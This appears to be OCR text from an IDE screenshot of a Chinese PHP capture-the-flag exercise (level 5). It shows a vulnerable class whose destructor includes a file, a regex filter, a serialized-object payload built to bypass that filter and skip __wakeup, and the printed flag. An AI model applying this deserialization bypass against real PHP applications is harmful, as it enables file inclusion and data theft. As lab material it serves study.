 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) index.php - index.php
php level5 index.php secret __destruct
项目
项目
index.php
wp.php
php C:\phpstudy_pro\WWW\p
level1
level2
level3
level4
level5
flag.php
index.php
wp.php
level6
flag.php
index.php
wp.php
level7
flag.php
index.php
note.php
wp.php
level8
flag.php
index.php
note.php
wp.php
level9
f.php
4
5 public function __construct($file){
6 $this->file=$file;
7 }
8
9 function __destruct(){
10 include_once($this->file);
11 echo $flag;
12 }
13
14 function __wakeup(){
15 $this->file='index.php';
16 }
17 }
18 $cmd='O:+6:"secret":2:{s:4:"file";s:8:"flag.php";}';
19 if (!isset($cmd)){
20 echo show_source( filename: 'index.php', return: true);
21 }
22 else{
23 if (preg_match( pattern: '/[oc]:\d+:/i',$cmd)){
24 echo "Are you daydreaming?";
secret › __destruct()
运行: index.php
C:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe C:\phpstudy_pro\WWW\php\level5\index.php
flag{welcome_T0_level5_we_are_al1_in_r0ad}
<br><a href="../level6">点击进入第六关</a>
截图(Alt + A)
进程已结束,退出代码0
结构
okmarks